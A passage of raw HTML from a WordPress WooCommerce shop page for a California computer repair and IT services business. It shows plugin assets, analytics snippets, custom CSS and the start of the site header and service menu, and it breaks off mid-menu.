<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.californiacomputer.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://www.californiacomputer.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.californiacomputer.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://www.californiacomputer.com/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-icons-pro.min.css?ver=4.0.6' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face {
	font-family:'WPMenuCart';
	src: url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot');
	src: url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot?#iefix') format('embedded-opentype'),
		 url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff2') format('woff2'),
		 url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff') format('woff'),
		 url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.ttf') format('truetype'),
		 url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.svg#WPMenuCart') format('svg');
	font-weight:normal;
	font-style:normal;
	font-display:swap;
}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-main.min.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.californiacomputer.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.californiacomputer.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.18' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.californiacomputer.com/wp-content/uploads/bb-theme/skin-68c9d9ff683ab.css?ver=1.7.18' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://www.californiacomputer.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-b7324d42ac697bb1127c58811854661e-css' href='//fonts.googleapis.com/css?family=Oswald%3A700&#038;ver=6.8.3' media='all' />
<script src="https://www.californiacomputer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.californiacomputer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.californiacomputer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=4.0.0" id="gd-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5NTRKDP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.californiacomputer.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTRKDP");
</script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://www.californiacomputer.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.californiacomputer.com/xmlrpc.php?rsd" />
		<script>
			var bb_powerpack = {
				version: '2.40.1.6',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly93d3cuY2FsaWZvcm5pYWNvbXB1dGVyLmNvbS93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				post_id: 1542,
				search_term: '',
				current_page: 'https://www.californiacomputer.com/shop/?product_added_to_cart=164&quantity=1',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			/* Thanks to https://github.com/paulirish/lite-youtube-embed and https://css-tricks.com/responsive-iframes/ */
			.smush-lazyload-video {
				min-height:240px;
				min-width:320px;
				--smush-video-aspect-ratio: 16/9;background-color: #000;position: relative;display: block;contain: content;background-position: center center;background-size: cover;cursor: pointer;
			}
			.smush-lazyload-video.loading{cursor:progress}
			.smush-lazyload-video::before{content:'';display:block;position:absolute;top:0;background-image:linear-gradient(rgba(0,0,0,0.6),transparent);background-position:top;background-repeat:repeat-x;height:60px;width:100%;transition:all .2s cubic-bezier(0,0,0.2,1)}
			.smush-lazyload-video::after{content:"";display:block;padding-bottom:calc(100% / (var(--smush-video-aspect-ratio)))}
			.smush-lazyload-video > iframe{width:100%;height:100%;position:absolute;top:0;left:0;border:0;opacity:0;transition:opacity .5s ease-in}
			.smush-lazyload-video.smush-lazyloaded-video > iframe{opacity:1}
			.smush-lazyload-video > .smush-play-btn{z-index:10;position: absolute;top:0;left:0;bottom:0;right:0;}
			.smush-lazyload-video > .smush-play-btn > .smush-play-btn-inner{opacity:0.75;display:flex;align-items: center;width:68px;height:48px;position:absolute;cursor:pointer;transform:translate3d(-50%,-50%,0);top:50%;left:50%;z-index:1;background-repeat:no-repeat;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 48"><path d="M66.52 7.74c-.78-2.93-2.49-5.41-5.42-6.19C55.79.13 34 0 34 0S12.21.13 6.9 1.55c-2.93.78-4.63 3.26-5.42 6.19C.06 13.05 0 24 0 24s.06 10.95 1.48 16.26c.78 2.93 2.49 5.41 5.42 6.19C12.21 47.87 34 48 34 48s21.79-.13 27.1-1.55c2.93-.78 4.64-3.26 5.42-6.19C67.94 34.95 68 24 68 24s-.06-10.95-1.48-16.26z" fill="red"/><path d="M45 24 27 14v20" fill="white"/></svg>');filter:grayscale(100%);transition:filter .5s cubic-bezier(0,0,0.2,1), opacity .5s cubic-bezier(0,0,0.2,1);border:none}
			.smush-lazyload-video:hover .smush-play-btn-inner,.smush-lazyload-video .smush-play-btn-inner:focus{filter:none;opacity:1}
			.smush-lazyload-video > .smush-play-btn > .smush-play-btn-inner span{display:none;width:100%;text-align:center;}
			.smush-lazyload-video.smush-lazyloaded-video{cursor:unset}
			.smush-lazyload-video.video-loaded::before,.smush-lazyload-video.smush-lazyloaded-video > .smush-play-btn,.smush-lazyload-video.loading > .smush-play-btn{display:none;opacity:0;pointer-events:none}
			.smush-lazyload-video.smush-lazyload-vimeo > .smush-play-btn > .smush-play-btn-inner{background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 203 120' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m0.25116 9.0474c0-4.9968 4.0507-9.0474 9.0474-9.0474h184.4c4.997 0 9.048 4.0507 9.048 9.0474v101.91c0 4.996-4.051 9.047-9.048 9.047h-184.4c-4.9968 0-9.0474-4.051-9.0474-9.047v-101.91z' fill='%2317d5ff' fill-opacity='.7'/%3E%3Cpath d='m131.1 59.05c0.731 0.4223 0.731 1.4783 0 1.9006l-45.206 26.099c-0.7316 0.4223-1.646-0.1056-1.646-0.9504v-52.199c0-0.8448 0.9144-1.3727 1.646-0.9504l45.206 26.099z' fill='%23fff'/%3E%3C/svg%3E%0A");width:81px}
					</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KJRR83Q' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.californiacomputer.com/wp-content/uploads/2020/03/cropped-250_250-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.californiacomputer.com/wp-content/uploads/2020/03/cropped-250_250-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.californiacomputer.com/wp-content/uploads/2020/03/cropped-250_250-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/cropped-250_250-270x270.png" />
		<style id="wp-custom-css">
			/* ================================================
   CALIFORNIA COMPUTER Performance CSS CEMAL 
   ================================================ */

/* Smooth scroll - harmless */
html {
    scroll-behavior: smooth;
}

/* Font improvement - harmless */
body {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/* Button hover effect - using your existing colors */
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.fl-button:hover,
.pp-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
    transition: all 0.3s ease;
}

/* Link hover - simple transition */
a {
    transition: color 0.3s ease;
}

/* Image hover effect */
img {
    transition: transform 0.3s ease;
}

img:hover {
    transform: scale(1.02);
}

/* Card shadows - only on hover */
.fl-module-content:hover,
.fl-col-content:hover,
.pp-content-post:hover {
    box-shadow: 0 5px 20px rgba(0,0,0,0.1);
    transition: box-shadow 0.3s ease;
}

/* Form elements focus effect */
input[type="text"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
textarea:focus {
    outline: none;
    border-color: #3e8ddd;
    box-shadow: 0 0 0 2px rgba(62,141,221,0.2);
}

/* Gallery improvement - preserves your existing style */
.gallery {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}

/* Mobile menu improvement */
@media only screen and (max-width: 768px) {
    ul#menu-main-menu-1 li a {
        display: block;
        padding: 10px;
    }
}

/* WooCommerce category images - addition to your existing style */
.uabb-woo-categories li.product a img {
    transition: all 0.3s ease;
}

.uabb-woo-categories li.product a:hover img {
    transform: scale(1.05);
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
}

/* Scrollbar styling - harmless */
::-webkit-scrollbar {
    width: 10px;
}

::-webkit-scrollbar-track {
    background: #f1f1f1;
}

::-webkit-scrollbar-thumb {
    background: #888;
    border-radius: 5px;
}

::-webkit-scrollbar-thumb:hover {
    background: #555;
}
/* old css code 09/17/2025
/* ul#head4menu ul.sub-menu{
        max-height: 135px;
        overflow-y: auto;
        overflow-x: hidden;
} */
.lb-code {
	display: inline-block;
}

@media only screen and (max-width: 480px) {
    
/*Mobile Menu*/
ul#menu-main-menu-1 {
	height: 100%;
  top: 55%;
}

}
.fl-node-6139d039307d0 .pp-search-form__toggle i {
	background: none;
}
@media only screen and (max-width: 490px) and (min-width: 450px)  {div#head4header .fl-row-content-wrap {
    box-shadow: 0 0 5px #333;
    padding-top: 2px;
}

.head44header2 {
    max-height: 126px;
    padding-top: 26px;
}
	
	.fl-node-5e69bb797781a.fl-module > .fl-module-content {
    margin-top: 0px;
}
	span.fl-button-text{
		
		font-size: 13px;
	}


/*------------------------------------
         
--------------------------------------*/

.head44header1{
	max-height:50px;
}
.head44header2{
	max-height:115px;
}
/*------------------------------------
            SITEWIDE
--------------------------------------*/
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    background-color: #dfdcde;
    text-decoration: none;
    background-image: none;
    color: #ffffff;
}

td
{
	padding-left:30px;
}

.tinvwl-table-manage-list table, th, td {
  border: 1px solid black;
  border-collapse: collapse;
}

/*------------------------------------
            HEADER
--------------------------------------*/

 a:focus {
   outline: none !important;
   
   outline-offset: -2px;
}

/*------------------------------------
            NAVIGATION
--------------------------------------*/




/*------------------------------------
            TEXT STYLES
--------------------------------------*/



h1,h2,h3,h4,h5,h6, .footer-contact-us-detail-box h5, span.fl-button-text {


}

body, p, ul, .footer-contact-us-detail-box p a, .footer-contact-us-detail-box p, span.pp-button-text {
      
}




/*------------------------------------
            NEW
--------------------------------------*/

.fl-node-5e6b2973e1bc3 .uabb-woocommerce .uabb-woo-products-summary-wrap .button {
    
    border-radius: 5px;
}
.fl-node-5e6a157e08b22 .pp-content-post .pp-more-link-button, .fl-node-5e6a157e08b22 .pp-content-post .pp-add-to-cart a, .fl-node-5e6a157e08b22 .pp-post-event-calendar-cost form .tribe-button {
	
	color: #ffffff;
    background: #e2231a;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-right: 24px;
    padding-left: 24px;
    border-radius: 5px;
}


.fl-node-5e6a157e08b22 .pp-content-grid-post .pp-content-grid-more:hover, .fl-node-5e6a157e08b22 .pp-content-carousel-post .pp-content-carousel-more:hover, .fl-node-5e6a157e08b22 .pp-content-grid-post .pp-add-to-cart a:hover, .fl-node-5e6a157e08b22 .pp-post-event-calendar-cost form .tribe-button:hover{
	
	
	color: #ffffff;
    background: #3e8ddd;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-right: 24px;
    padding-left: 24px;
    border-radius: 5px;
}
.woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button{
	color: #ffffff;
    background: #e2231a;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-right: 24px;
    padding-left: 24px;
    border-radius: 5px;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover 
{
	 background: #3e8ddd;
}

.fl-node-5e6a157e08b22 .pp-content-post {
    box-shadow: 0px 0px 0px rgba(0,0,0,0.1);
	border: 1px solid #cccccc
}

.pp-content-grid-empty {
    border: 0px dashed #ccc;
   
}
.uabb-woo-categories li.product a img {
   
    border: 1px solid #cccccc;
    border-radius: 25px;
}
/*------------------------------------
            FOOTER
--------------------------------------*/





/*------------------------------------
            MISC. STYLES
--------------------------------------*/




/*------------------------------------
            (max-width: 1280px)
--------------------------------------*/

@media only screen and (max-width:1280px) {
	
	
.fl-node-5e69cc6c71b45 > .fl-col-content {
    padding-left: 20px;
}
.fl-node-5e69cd1e46535.fl-module-heading .fl-heading {
    font-size: 50px;
}
.fl-node-5e69cc6c71989 > .fl-row-content-wrap {
   
    min-height: 500px;
}
.fl-row-custom-height .fl-row-content-wrap {
    min-height: 0;
}
}



/*------------------------------------
            (max-width: 1024px)
--------------------------------------*/

@media only screen and (max-width:1024px) {
	
	.head44header1{
	max-height:78px;
}
.head44header2{
	max-height:114px;
}
	
	
	.fl-node-5e69cc6c71989 > .fl-row-content-wrap {
   
    min-height: 500px;
}
#ftext
	{
		font-size: 15px;
	}
.fl-node-5e69cd1e46535.fl-module-heading .fl-heading {
    font-size: 40px;
}
.fl-node-5e69cc6c71b45 > .fl-col-content {
    padding-left: 0px;
}
	.fl-node-5e69ccd834613 .fl-rich-text, .fl-node-5e69ccd834613 .fl-rich-text * {
    color: #ffffff;
    font-size: 18px;
}
}



/*------------------------------------
            (max-width: 768px)
--------------------------------------*/

@media only screen and (max-width:768px) {

.head44header1{
	max-height:78px;
}
.head44header2{
	max-height:118px;
}

}



/*------------------------------------
            (max-width: 375px)
--------------------------------------*/

@media only screen and (max-width:375px) {
.head44header1{
	max-height:105px;
}
.head44header2{
	max-height:122px;
}


}




.gallery img {
object-fit: cover;
object-position: center;
height: 300px;
width: 100%;
max-width: 500px;
}		</style>
		<script src="//scripts.iconnode.com/114936.js"></script></head>
<body class="archive post-type-archive post-type-archive-product wp-theme-bb-theme theme-bb-theme fl-builder-2-10-0-5 fl-themer-1-5-0-3 fl-theme-1-7-18 fl-no-js woocommerce-shop woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header-sitewide fl-theme-builder-footer fl-theme-builder-footer-footer-sitewide fl-theme-builder-archive fl-theme-builder-archive-shop tinvwl-theme-style fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active woo-4 woo-products-per-page-16 elementor-default elementor-kit-2092" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-KJRR83Q" height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-28 fl-builder-global-templates-locked" data-post-id="28" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="head4topbar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5e69bb7977817 fl-row-custom-height fl-row-align-center head44header1" data-node="5e69bb7977817">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e69bb7977819 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5e69bb7977819">
			<div class="fl-col fl-node-5e8221509a98d fl-col-bg-color fl-col-small-custom-width" data-node="5e8221509a98d">
	<div class="fl-col-content fl-node-content"><div id="ftext" class="fl-module fl-module-info-list fl-node-5e8221509a4c3 footerinfo" data-node="5e8221509a4c3">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-phone-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><span class="lb-code"><a href="tel:+13232335300">1(323) 233-5300</a></span></p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69bb797781d fl-col-bg-color fl-col-small fl-col-small-custom-width fl-visible-desktop fl-visible-large" data-node="5e69bb797781d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-search-form fl-node-6139d0d26b208" data-node="6139d0d26b208">
	<div class="fl-module-content fl-node-content">
		<div class="pp-search-form-wrap pp-search-form--style-minimal pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://www.californiacomputer.com" method="get" aria-label="Search form">
				<div class="pp-search-form__container">
							<div class="pp-search-form__icon">
					<i class="fa fa-search" aria-hidden="true"></i>					<span class="pp-screen-reader-text">Search</span>
				</div>
										<label class="pp-screen-reader-text" for="pp-search-form__input-6139d0d26b208">
				Search...			</label>
			<input id="pp-search-form__input-6139d0d26b208"  placeholder="Search..." class="pp-search-form__input" type="search" name="s" title="Search" value="">
											</div>
			</form>
</div>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="head4header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5e69bb7977808 fl-row-custom-height fl-row-align-center fl-visible-desktop fl-visible-large head44header2" data-node="5e69bb7977808">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e69bb797780d fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5e69bb797780d">
			<div class="fl-col fl-node-5e69bb7977812 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69bb7977812">
	<div class="fl-col-content fl-node-content"><div id="head4logo" class="fl-module fl-module-photo fl-node-5e69bb7977815" data-node="5e69bb7977815">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://www.californiacomputer.com" target="_self" itemprop="url">
				<img fetchpriority="high" fetchpriority="high" decoding="async" class="fl-photo-img wp-image-38 size-full" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design..png" alt="California Computer Logo" height="329" width="1235" title="cc-logo-design."  data-no-lazy="1" itemprop="image" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design..png 1235w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-768x205.png 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-600x160.png 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-64x17.png 64w" sizes="(max-width: 1235px) 100vw, 1235px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69bb7977813 fl-col-bg-color fl-col-small-custom-width" data-node="5e69bb7977813">
	<div class="fl-col-content fl-node-content"><div id="head4menu" class="fl-module fl-module-pp-advanced-menu fl-node-5e69bb7977816 menu-mobile-height" data-node="5e69bb7977816">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.californiacomputer.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/it-services/"><span class="menu-item-text">IT Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="IT Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/backup-solution/"><span class="menu-item-text">Backup Solution</span></a></li>	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/data-recovery/"><span class="menu-item-text">Data Recovery</span></a></li>	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/ip-phones-solutions/"><span class="menu-item-text">IP phones Solutions</span></a></li>	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/firewalls/"><span class="menu-item-text">Firewalls</span></a></li>	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/wifi-for-large-homes-and-offices/"><span class="menu-item-text">Wifi For Large Homes and Offices</span></a></li>	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/home-automation/"><span class="menu-item-text">Home Automation</span></a></li></ul></li><li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/services/"><span class="menu-item-text">Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/computer-repair-services/"><span class="menu-item-text">Computer Repair Services</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/lenovo-authorized-service-center/"><span class="menu-item-text">Lenovo Authorized Service Center</span></a></li>	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-authorized-service-center/"><span class="menu-item-text">ASUS Authorized Service Center</span></a></li>	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/apple-service-center/"><span class="menu-item-text">Apple Service Center</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/laptop-screen-repair/"><span class="menu-item-text">Fix Laptop Broken Screen</span></a></li>	<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/phone-repair/"><span class="menu-item-text">Phone Repair</span></a></li>	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/surveillance/"><span class="menu-item-text">Surveillance</span></a></li>	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/e-waste/"><span class="menu-item-text">E-Waste</span></a></li>	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/hard-drive-destruction/"><span class="menu-item-text">Hard Drive Destruction</span></a></li>	<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade In Your Old Computer</span></a></li></ul></li><li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Shop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Shop: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Brand<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Brand: submenu" 